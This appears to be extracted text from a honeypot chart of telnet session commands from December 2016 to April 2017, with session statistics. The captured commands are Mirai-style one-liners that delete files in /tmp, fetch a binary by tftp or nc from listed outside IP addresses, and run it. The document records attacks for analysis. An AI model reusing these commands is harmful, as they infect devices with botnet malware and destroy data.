 Repartition of the commands used during a telnet sessions over time (filtered: <0)
Number of invalid session: 1659 (1.32%)
Number of session without commands: 45217 (36.09%)
Shown unique commands: 160 (100.00%)
# of unique commands in 'Others': 0 (0.00%)
Commands
['cd /var/tmp;cd /tmp;rm -f *;tftp -l 7up -r 7up -g 89.33.64.118;chmod a+x 7up;./7up', 'system', '/bin/busybox MIRAI']
['cd /var/tmp;cd /tmp;rm -f *;tftp -l 7up -r 7up -g 185.35.139.97;chmod a+x 7up;./7up', 'system', '/bin/busybox MIRAI']
['cd /tmp;rm -f *;tftp -l 7up -r 7up -g 93.190.142.201;chmod a+x 7up;./7up', 'system', '/bin/busybox MIRAI']
['cd /var/tmp;cd /tmp;rm -f *;tftp -l 7up -r 7up -g 86.105.1.109;chmod a+x 7up;./7up', 'system', '/bin/busybox MIRAI']
['cd /var/tmp;cd /tmp;rm -f *;tftp -l 7up -r 7up -g 185.35.139.92;chmod a+x 7up;./7up', 'system', '/bin/busybox MIRAI']
['cd /var/tmp;cd /tmp;rm -f *;tftp -l 7up -r 7up -g 89.33.64.117;chmod a+x 7up;./7up', 'system', '/bin/busybox MIRAI']
['cd /var/tmp;cd /tmp;rm -f *;tftp -l 7up -r 7up -g 94.156.128.73;chmod a+x 7up;./7up', 'system', '/bin/busybox MIRAI']
['cd /var/tmp;cd /tmp;rm -f *;tftp -l 7up -r 7up -g 89.33.64.122;chmod a+x 7up;./7up', 'system', '/bin/busybox MIRAI']
['cd /var/tmp;cd /tmp;rm -f *;tftp -l 7up -r 7up -g 89.33.64.117;chmod a+x 7up;./7up', '/bin/busybox MIRAI']
['cd /tmp;rm -f *;tftp -l 7up -r 7up -g 93.190.142.201;chmod a+x 7up;./7up', 'system']
['cd /var/tmp;cd /tmp;rm -f *;tftp -l 7up -r 7up -g 86.105.1.109;chmod a+x 7up;./7up']
['cd /var/tmp;cd /tmp;rm -f *;tftp -l 7up -r 7up -g 185.35.139.97;chmod a+x 7up;./7up', 'system']
['enable', 'system', 'shell', 'cd /tmp | nc 154.16.3.202 1337 > bin ; chmod 777 bin ; ./bin ; rm -rf bin', 'sh', '/bin/busybox FBI...]
['busybox echo || echo nameserver 8.8.8.8 > /etc/resolv.conf', 'cd /var || cd /tmp || cd /var/run || cd /var/tmp || cd /dev || cd ...]
['enable', 'system', 'shell', 'cd /tmp | nc 154.16.3.202 1337 > bin ; chmod 777 bin ; ./bin ; rm -rf bin', 'sh']
['enable', 'system', 'shell', 'cd /tmp | nc 154.16.3.202 1337 > bin ; chmod 777 bin ; ./bin ; rm -rf bin']
['enable', 'system', 'shell', 'cd /tmp | nc 154.16.3.202 1337 > bin ; chmod 777 bin ; ./bin ; rm -rf bin', '/bin/busybox FBI']
19 Dec '16
02 Jan '17
16 Jan '17
30 Jan '17
13 Feb '17
27 Feb '17
13 Mar '17
27 Mar '17
10 Apr '17
24 Apr '17
Date